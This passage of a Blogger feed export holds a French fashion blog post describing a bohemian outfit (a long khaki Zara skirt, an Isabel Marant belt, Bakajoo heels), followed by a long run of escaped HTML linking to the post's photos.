0:18:14.588+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bakajoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bôme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Collier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jupe longue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"L'usine à Lunettes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"My Little Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pochette noire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pull"},{"scheme":"http://www.blogger.com/atom/ns#","term":"talons ouvert"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zara"}],"title":{"type":"text","$t":"Un Air Bohème..."},"content":{"type":"html","$t":"\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAprès presque 15 jours d'absence sur le blog, je suis de retour. Mon emménagement commence à être presque fini, il nous reste encore des meubles à acheter et d'autres petites choses pour la déco, mais le principal c'est que internet commence à revenir par petites coupures, mais cela me permet d'arriver à écrire quelques articles. Je dois vous avouer que cela m'avait manqué de ne pas prendre mon ordinateur et de partager avec vous mes tenues et mes envies du moment.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EMais je suis de retour avec un nouvel article et prochainement certainement un article de déco car en ce moment je suis beaucoup sur ces sites pour aménager notre nouveau home sweet home.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EVoila donc le nouvel article, ces derniers temps j'ai envie de confort et surtout de porter un peu plus de robes et de jupes, c'est donc ce que j'ai fais dans ce look, dans un style un peu bohème.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour cette tenue j'ai choisi cette jupe longue kaki de chez zara, je sais que cela ne va pas aux petites mais j'ai triché avec quelques centimètres de talons^^.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEn haut je porte un pull un peu loose dans les teintes de beige trouvé chez zara il y a quelques années. Pour rester dans une harmonie de couleurs avec la jupe et le pull j'ai choisi de mettre une ceinture en cuir marron assez large de chez Isabel Marant.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EEt donc pour tricher sur ma taille je porte mes talons noirs de chez Bakajoo que je ne quitte plus et que j'adore, moi qui ne met jamais de talons j'arrive à les garder toute la journée. Le cuir est vraiment agréable et très souple.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAu niveau des accessoires j'ai sorti ma pochette noire que j'ai eu dans la Little Box qui est un très bon basique. Autour de mon cou je ne quitte plus mon collier Bôme qui plait beaucoup à mon entourage d'ailleurs, et mes lunettes de soleil qui viennent de chez L'Usine à Lunettes.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJ'espère que cette tenue vous plaira et je suis vraiment contente d'être de retour. Je vous souhaite une très bonne semaine et un bon lundi.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EJe vous dis à très vite pour nouvel article.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p1\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"p2\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EBisous Bisous.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1uMZTFJ8nrypJJc_MZMLO34snz5KdeVXdUnkqVUuMQOX9dCKnrdnL6I1dLvKISNgZ2q4NQNzP_RFXU35Qy1U0Dlsjm9oKJwwirlrrBUtn0p57jt2PaJe2eW7lmT3LoSplCl_pGQYUzimJ\/s1600\/1-chachamosshart.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pull blanc zara, jupe longue kaki zara, ceinture Isabel Marant et chaussures Bakajoo\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1uMZTFJ8nrypJJc_MZMLO34snz5KdeVXdUnkqVUuMQOX9dCKnrdnL6I1dLvKISNgZ2q4NQNzP_RFXU35Qy1U0Dlsjm9oKJwwirlrrBUtn0p57jt2PaJe2eW7lmT3LoSplCl_pGQYUzimJ\/s1600\/1-chachamosshart.JPG\" title=\"chachamosshart\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEZ5Ex8uooGZcVnBsKurk-OfH7a9J0aRRvFYqeQngZ2y92MYpHwwOOeOpq7wK5-RXJbUWrtzV23RTARqxuMP8d3VRUg5ajHspFZJEktyaXptmHCZ5aW4WB1Et5wjU_hbUuD4JExRDB9gkQ\/s1600\/2-les+petites+choses+du+monde+de+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pull blanc zara, jupe longue kaki zara, ceinture Isabel Marant et chaussures Bakajoo\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEZ5Ex8uooGZcVnBsKurk-OfH7a9J0aRRvFYqeQngZ2y92MYpHwwOOeOpq7wK5-RXJbUWrtzV23RTARqxuMP8d3VRUg5ajHspFZJEktyaXptmHCZ5aW4WB1Et5wjU_hbUuD4JExRDB9gkQ\/s1600\/2-les+petites+choses+du+monde+de+chacha+.JPG\" title=\"les petites choses du monde de chacha \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"p2\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrNmuvJVGMHlq2JEoi_WfqQF2f8gMjngBZKcWJb89G3tRowR0t7pN_VZn1KB4OekflisLfBnTKl779WjOsYxZSptEKJfzNeO6nwrkfP3lGV7h4L6VJwyW6Eudkhb3OsKAmlEHldy_cQ_75\/s1600\/3-blog+mode+bordeaux+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pull blanc zara, jupe longue kaki zara, ceinture Isabel Marant et chaussures Bakajoo\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrNmuvJVGMHlq2JEoi_WfqQF2f8gMjngBZKcWJb89G3tRowR0t7pN_VZn1KB4OekflisLfBnTKl779WjOsYxZSptEKJfzNeO6nwrkfP3lGV7h4L6VJwyW6Eudkhb3OsKAmlEHldy_cQ_75\/s1600\/3-blog+mode+bordeaux+.JPG\" title=\"blog mode bordeaux \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCpDHpWNmiiYTdOY7fvGZKnvxgS02HZ6fYiWjI1lgoI-rXisyl7btBGYrOd-Sm5MRpDd2LPBlDmEd_QzeyLf8t_vXVEbP9xsnZCLjA-vCuKgcfgOF9D_RhUAZAhQe8D4YXSgoWwWt9GySo\/s1600\/4-l%2527usine+a%25CC%2580+lunettes+et+collier+Bo%25CC%2582me+et+pull+blanc+zara.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pull blanc zara, jupe longue kaki zara, ceinture Isabel Marant et chaussures Bakajoo\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCpDHpWNmiiYTdOY7fvGZKnvxgS02HZ6fYiWjI1lgoI-rXisyl7btBGYrOd-Sm5MRpDd2LPBlDmEd_QzeyLf8t_vXVEbP9xsnZCLjA-vCuKgcfgOF9D_RhUAZAhQe8D4YXSgoWwWt9GySo\/s1600\/4-l%2527usine+a%25CC%2580+lunettes+et+collier+Bo%25CC%2582me+et+pull+blanc+zara.JPG\" title=\"l'usine à lunettes et collier Bôme et pull blanc zara\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDa67y6dDLp4O1Y8jonUEy2Cz7UiKuXsK0JcxuzMT6A26NXHuKsOacwxwganlg5dUPa007euHwS8vD-sRuaK6pkORyAjDTH9BN9OmuBooUfmkO9AbBYY96zbWPVPUzDI36Nd5GKJiFa-mZ\/s1600\/5-ceinture+marron+Isabel+Marant+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pull blanc zara, jupe longue kaki zara, ceinture Isabel Marant et chaussures Bakajoo\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDa67y6dDLp4O1Y8jonUEy2Cz7UiKuXsK0JcxuzMT6A26NXHuKsOacwxwganlg5dUPa007euHwS8vD-sRuaK6pkORyAjDTH9BN9OmuBooUfmkO9AbBYY96zbWPVPUzDI36Nd5GKJiFa-mZ\/s1600\/5-ceinture+marron+Isabel+Marant+.JPG\" title=\"ceinture marron Isabel Marant \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6DrFfqJ0HiD254Ta69iTd6U4LTRbDQKCQbQ6XNVZlxKOe5VBpl2NG3OhW5tjygHjddhR6938CAjn-JJ8dgAs-CL5nz0nFG1RqCoyAE9c2UuytM4YeKJ6vuXdvUbP75SFM3-mo7gS25_WA\/s1600\/6-jupe+longue+zara%252C+pull+blanc+zara%252C+pochette+noire+Little+box+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pull blanc zara, jupe longue kaki zara, ceinture Isabel Marant et chaussures Bakajoo\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6DrFfqJ0HiD254Ta69iTd6U4LTRbDQKCQbQ6XNVZlxKOe5VBpl2NG3OhW5tjygHjddhR6938CAjn-JJ8dgAs-CL5nz0nFG1RqCoyAE9c2UuytM4YeKJ6vuXdvUbP75SFM3-mo7gS25_WA\/s1600\/6-jupe+longue+zara%252C+pull+blanc+zara%252C+pochette+noire+Little+box+.JPG\" title=\"jupe longue zara, pull blanc zara, pochette noire Little box \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix0PfijgQhRTeHSkis0JHS9ZGfhVcvh6Orj3gMeQNeDWwB5J0AkA-KjaCzH9MhGnDxry71jFSIokf4o6Q7bqCVDIgopF2avdhPtT0vSzDmZIYi18enUvlkMRNj3XWcrTQFv0QbWKil_Q-A\/s1600\/7-collier+Bo%25CC%2582me+et+pull+blanc+zara+et+l%2527usine+a%25CC%2580+lunettes.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pull blanc zara, jupe longue kaki zara, ceinture Isabel Marant et chaussures Bakajoo\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix0PfijgQhRTeHSkis0JHS9ZGfhVcvh6Orj3gMeQNeDWwB5J0AkA-KjaCzH9MhGnDxry71jFSIokf4o6Q7bqCVDIgopF2avdhPtT0vSzDmZIYi18enUvlkMRNj3XWcrTQFv0QbWKil_Q-A\/s1600\/7-collier+Bo%25CC%2582me+et+pull+blanc+zara+et+l%2527usine+a%25CC%2580+lunettes.JPG\" title=\"collier Bôme et pull blanc zara et l'usine à lunettes\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6PoeehrvtgS510rEA-NiWFWlWAGpHjoY1wO1h4eFq9i-dRjSrT3WEGnB_m2sLIy0-JIv7LZg1CKpwdZKcPkEshOzlBHT4LkYOE2sN_-ijEPFrWU47NbDrDjjzk9D5wcEZ1MVNUD4bCIpO\/s1600\/8-le+monde+de+chacha+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pull blanc zara, jupe longue kaki zara, ceinture Isabel Marant et chaussures Bakajoo\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6PoeehrvtgS510rEA-NiWFWlWAGpHjoY1wO1h4eFq9i-dRjSrT3WEGnB_m2sLIy0-JIv7LZg1CKpwdZKcPkEshOzlBHT4LkYOE2sN_-ijEPFrWU47NbDrDjjzk9D5wcEZ1MVNUD4bCIpO\/s1600\/8-le+monde+de+chacha+.JPG\" title=\"le monde de chacha \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPdZBeQNVSWR-QmPTSPZKe7tpevJgP3LjJkjYo-KpyU1p1LecHBjWkq9ZjO1G13FAMcgvmRpHugHs7Xz8o8B5V_3I1bbanq8rCSGvO3m58FL2Ge4uj7CvXkf3pUUKfkEo-uKCqvTdkC5oH\/s1600\/9-chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pull blanc zara, jupe longue kaki zara, ceinture Isabel Marant et chaussures Bakajoo\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPdZBeQNVSWR-QmPTSPZKe7tpevJgP3LjJkjYo-KpyU1p1LecHBjWkq9ZjO1G13FAMcgvmRpHugHs7Xz8o8B5V_3I1bbanq8rCSGvO3m58FL2Ge4uj7CvXkf3pUUKfkEo-uKCqvTdkC5oH\/s1600\/9-chachahihi.JPG\" title=\"chachahihi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj35fbchkw4rrujQ7J9dbtXXZgyzYIEOSlC0XOmqOw608swLJU2nK69mwyBaFWD-WdpoCcFoGS8XW991ovsgO-8vUkqUynp9cV-X_ZQbYJ_rYFYWgy-tQruKHfd4O6tOCX_2OSeCWtCs5N5\/s1600\/10-pochette+noire+My+Little+Box.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pull blanc zara, jupe longue kaki zara, ceinture Isabel Marant et chaussures Bakajoo\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj35fbchkw4rrujQ7J9dbtXXZgyzYIEOSlC0XOmqOw608swLJU2nK69mwyBaFWD-WdpoCcFoGS8XW991ovsgO-8vUkqUynp9cV-X_ZQbYJ_rYFYWgy-tQruKHfd4O6tOCX_2OSeCWtCs5N5\/s1600\/10-pochette+noire+My+Little+Box.JPG\" title=\"pochette noire My Little Box\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOrSjbL1UBalQueZM9S7CfTyAbEphPcEJJ83049aCQC87uPRSS2UYlLw0xBCwHIBhQMKPjxYq-9pvxozshrtFvl6vCqMtB7e_tnvTLeUhiygzJdM5qmMQbeSXELR7-dZPJprOKWro1QLgU\/s1600\/11-pull+blanc+zara+et+jupe+longue+kaki+zara+ceinture+isabel+marant+et+pochette+noi+Little+box.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pull blanc zara, jupe longue kaki zara, ceinture Isabel Marant et chaussures Bakajoo\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOrSjbL1UBalQueZM9S7CfTyAbEphPcEJJ83049aCQC87uPRSS2UYlLw0xBCwHIBhQMKPjxYq-9pvxozshrtFvl6vCqMtB7e_tnvTLeUhiygzJdM5qmMQbeSXELR7-dZPJprOKWro1QLgU\/s1600\/11-pull+blanc+zara+et+jupe+longue+kaki+zara+ceinture+isabel+marant+et+pochette+noi+Little+box.JPG\" title=\"pull blanc zara et jupe longue kaki zara ceinture isabel marant et pochette noi Little box\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1ykZl5s54epCPzCl59xcln80s-hxe9DCW5PTE8vLWIal5Y-pJTJCGziKJpWQGc2Nfuf9SxAjJlE5hqh-FOqmUB15Zdn9OuvbWMgmuZ4tG7W5u-w8gsvp7KXKH_X5_k84yJvKSfa-lrTOX\/s1600\/12-collier+Bo%25CC%2582me+et+l%2527usine+a%25CC%2580+lunettes.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pull blanc zara, jupe longue kaki zara, ceinture Isabel Marant et chaussures Bakajoo\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1ykZl5s54epCPzCl59xcln80s-hxe9DCW5PTE8vLWIal5Y-pJTJCGziKJpWQGc2Nfuf9SxAjJlE5hqh-FOqmUB15Zdn9OuvbWMgmuZ4tG7W5u-w8gsvp7KXKH_X5_k84yJvKSfa-lrTOX\/s1600\/12-collier+Bo%25CC%2582me+et+l%2527usine+a%25CC%2580+lunettes.JPG\" title=\"collier Bôme et l'usine à lunettes\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeCD-arlFLMz0b6rXBbAASk88LI87eJvVbPJ-gi45FWO9HsFVkCv_XruirsmYxsQvBofy2cLzbp35z18BgIUQwd-vdFluLZioPBbPQJckasqms0iG5sXwZWH0Q_mAGF3C-3OmTF-k9zRNj\/s1600\/13-lunette+de+soleil+de+l%2527usine+a%25CC%2580+lunettes.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pull blanc zara, jupe longue kaki zara, ceinture Isabel Marant et chaussures Bakajoo\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeCD-arlFLMz0b6rXBbAASk88LI87eJvVbPJ-gi45FWO9HsFVkCv_XruirsmYxsQvBofy2cLzbp35z18BgIUQwd-vdFluLZioPBbPQJckasqms0iG5sXwZWH0Q_mAGF3C-3OmTF-k9zRNj\/s1600\/13-lunette+de+soleil+de+l%2527usine+a%25CC%2580+lunettes.JPG\" title=\"lunette de soleil de l'usine à lunettes\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZYk2wQd18j847UCW-zEGabt988JU8lHW8dr_anYY2klmmtUVm4feaouxJu5VZiCBu_ERjLF31gqdgk_FJXE9qx975SHMz6W-etQUTK5ap7EZe-n5b4yNg9usguZc_alKJLZqVeMA2FlqK\/s1600\/14-collier+Bo%25CC%2582me+cre%25CC%2581ations.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pull blanc zara, jupe longue kaki zara, ceinture Isabel Marant et chaussures Bakajoo\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZYk2wQd18j847UCW-zEGabt988JU8lHW8dr_anYY2klmmtUVm4feaouxJu5VZiCBu_ERjLF31gqdgk_FJXE9qx975SHMz6W-etQUTK5ap7EZe-n5b4yNg9usguZc_alKJLZqVeMA2FlqK\/s1600\/14-collier+Bo%25CC%2582me+cre%25CC%2581ations.JPG\" title=\"collier Bôme créations\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsIKN3Z-R5FGWJb1RVPiRpUTHG3LU2FZVgzYynDaZkBKw2EW4jdUQqV6ytQp9lGu43-lsjcw_-WrEwtxRgNryBFyDenIoFtrywuVYWc2Kpx_47oo578Du1wHuiv5THeWa03CIX_pj4SulD\/s1600\/15-street+style+bordeaux+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pull blanc zara, jupe longue kaki zara, ceinture Isabel Marant et chaussures Bakajoo\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsIKN3Z-R5FGWJb1RVPiRpUTHG3LU2FZVgzYynDaZkBKw2EW4jdUQqV6ytQp9lGu43-lsjcw_-WrEwtxRgNryBFyDenIoFtrywuVYWc2Kpx_47oo578Du1wHuiv5THeWa03CIX_pj4SulD\/s1600\/15-street+style+bordeaux+.JPG\" title=\"street style bordeaux \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDkodaED3PxghJxS9_q3xPsSXGW5hGw_w2HaNJD6lrAcbFN1YyVG5VD_4Y7xohkA_EtkrjFf5-Mxp8_TfrmrrOK7WLWrizvbdhx-lW5P1o01OVn5NyaYJNPQGVWeik7Bk2kF0wF-0sayaY\/s1600\/16-jupe+longue+kaka+zara+et+pull+blanc+zara+collier+Bo%25CC%2582me+et+pochette+noire+Little+Box.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pull blanc zara, jupe longue kaki zara, ceinture Isabel Marant et chaussures Bakajoo\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDkodaED3PxghJxS9_q3xPsSXGW5hGw_w2HaNJD6lrAcbFN1YyVG5VD_4Y7xohkA_EtkrjFf5-Mxp8_TfrmrrOK7WLWrizvbdhx-lW5P1o01OVn5NyaYJNPQGVWeik7Bk2kF0wF-0sayaY\/s1600\/16-jupe+longue+kaka+zara+et+pull+blanc+zara+collier+Bo%25CC%2582me+et+pochette+noire+Little+Box.JPG\" title=\"jupe longue kaka zara et pull blanc zara collier Bôme et pochette noire Little Box\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhczjLiEs6o5EUnVpptGMqI3pwe4Ru662fU0IBhp3Y2f3U_D1NpOnXkZZXEVOnhSV7-7ZS9sYZYRk98pH6wA2O2inKsV0rAIQ4l839Q49r4PJvIJTFUav4RW557KfLUOf70QsiweRJD1O1G\/s1600\/17-pull+blanc+zara+et+collier+Bo%25CC%2582me+.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pull blanc zara, jupe longue kaki zara, ceinture Isabel Marant et chaussures Bakajoo\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhczjLiEs6o5EUnVpptGMqI3pwe4Ru662fU0IBhp3Y2f3U_D1NpOnXkZZXEVOnhSV7-7ZS9sYZYRk98pH6wA2O2inKsV0rAIQ4l839Q49r4PJvIJTFUav4RW557KfLUOf70QsiweRJD1O1G\/s1600\/17-pull+blanc+zara+et+collier+Bo%25CC%2582me+.JPG\" title=\"pull blanc zara et collier Bôme \" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9fL4F8wypL1U_olFkWi3WnknRrf5EJCaCuxEzxb28KNkEpI6vibnYriukSEX3ox8BWDT3oyUi7KDbxLebRlAqVcdtlA7j-SymiwcGB9fbyTi1LIw8kzZ5HHuOphw06s6nlEfoWemE3qsr\/s1600\/18-l%2527usine+a%25CC%2580+lunettes+collier+Bo%25CC%2582me+et+pull+blanc+zara.JPG\" imageanchor=\"1\" 